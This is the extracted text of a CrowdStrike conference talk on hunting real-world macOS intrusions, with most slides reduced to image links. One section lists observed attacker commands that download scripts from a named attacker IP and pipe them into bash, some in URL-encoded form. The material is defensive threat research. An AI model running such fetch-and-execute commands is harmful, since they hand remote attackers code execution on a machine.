### MACDOORED

A FIRST LOOK INTO REAL-WORLD MACOS INTRUSIONS



## **JARON BRADLEY** DEVELOPER CROWDSTRIKE

**JARON BRADLEY** started his career out of college as an incident responder. He originally joined CrowdStrike on what is now known as the OverWatch team sifting through customer data and looking for malicious activity. He then moved to the Engine Content and Detections team where he focused on writing detections for the macOS sensor. He now works on the Strategic Counter-Adversarial Research team developing and enabling new ways to catch malicious actors within customer networks. Jaron is the Author of OS X Incident Response Scripting and Analysis.



### Macdoored Agenda

Mac Hunting Overview

2 Detections in the Wild

3 Detection and Analysis Difficulties

4 Attacker Intrusions

5 Wrap- up





## THE IMPORTANCE OF THE PROCESS TREE









## DETECTION/ANALYSIS DIFFICULTIES

- **All the commands an attacker could ever need are on the system**
- Admin and Attacker activity can look like the same thing
- Backdoors can be written in many different languages
- Malware sample size incredibly small compared to Windows





## THE INTRUSION







**RECON** 







### **BACKDOOR**





## **BACKDOOR INSTALLATION**





# **61.78.62.21**

### **WICKED PANDA**





CROWDSTRIKE CYBERSECURITY CONFERENCE









#### CURL ALL THE THINGSCROWDSTRIKE





curl -O hxxp://61.78.62.21:8080/1.txt -o /var/tmp/1.txt

curl hxxp://61.78.62.21:8080/5.txt | bash

curl hxxp://61.78.62.21:8080/5.txt%20|%20bash

curl hxxp://61.78.62.21:8080/5.txt%20|%20bash

curl hxxp://61.78.62.21:8080/5.txt\x7cbash

curl hxxp://61.78.62.21:8080/5.txt%7cbash

curl hxxp://61.78.62.21:8080/5.txt || bash

curl hxxp://61.78.62.21:8080/x





## QUICK HUNTING NOTE

